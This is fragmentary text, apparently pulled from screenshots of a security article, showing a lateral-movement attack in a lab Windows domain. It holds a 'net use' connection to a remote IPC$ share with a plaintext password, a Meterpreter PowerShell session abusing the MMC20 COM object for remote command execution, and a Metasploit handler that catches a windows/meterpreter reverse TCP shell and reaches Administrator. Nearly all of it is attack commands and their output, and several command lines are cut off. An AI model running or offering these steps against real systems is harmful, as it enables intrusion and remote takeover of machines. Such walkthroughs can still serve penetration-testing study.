 C:\Users\Administrator\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Administrator\Desktop>net use \\192.168.52.138\ipc$ "Liu78963" /user:Aministrator
net use \\192.168.52.138\ipc$ "Liu78963" /user:Aministrator
System error 1219 has occurred.
Multiple connections to a server or shared resource by the same user, using more than one user name, are not allowed. Disco
nnect all previous connections to the server or shared resource and try again.
C:\Users\Administrator\Desktop>net use
net use
New connections will be remembered.
Status Local Remote Network
OK \\192.168.52.138\ipc$ Microsoft Windows Net
The command completed successfully.
C:\Users\Administrator\Desktop>exit
exit
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > $com = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC
PS > $com.Document.ActiveView.ExecuteShellCommand('cmd.exe',$null,"/c
PS >
REEBUF
root@kali:~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Metasploit
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: When in a module, use back to go back to the top level prompt
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.52.136
lhost => 192.168.52.136
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.52.136:4444
[*] Sending stage (175174 bytes) to 192.168.52.138
[*] Meterpreter session 1 opened (192.168.52.136:4444 -> 192.168.52.138:54421) at 2021-01-20 15:31:34 +0800
meterpreter > getuid
Server username: GOD\Administrator
meterpreter >
SECURITY